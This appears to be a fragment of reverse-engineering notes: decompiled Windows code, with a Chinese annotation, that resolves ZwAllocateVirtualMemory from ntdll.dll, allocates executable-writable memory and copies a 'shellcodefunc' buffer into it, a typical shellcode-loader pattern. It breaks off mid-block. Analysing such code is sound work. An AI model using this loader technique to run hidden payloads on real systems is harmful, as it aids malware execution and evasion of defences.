 (*(*v2 + 400i64))(v2, v3, &v11);
if ( !byte_140008314 )
第一次进入
{
*ProcName = _mm_load_si128(&byte_140003490);
v9 = 0i64;
v10 = 11257i64;
strcpy(ModuleName, "ntdll.dll");
zwallocatevirtualmemory
strcpy(v14, "lMemory");
v4 = GetModuleHandleA(ModuleName);
v5 = GetProcAddress(v4, ProcName);
if ( v5 )
(v5)(-1i64, &v9, 0i64, &v10, 4096, 64);
v6 = v9;
qword_140008308 = v9;
if ( v9 )
{
memcpy(v9, shellcodefunc, 0x1301ui64);
}
else
{
*errno() = 22;
invalid_parameter_noinfo();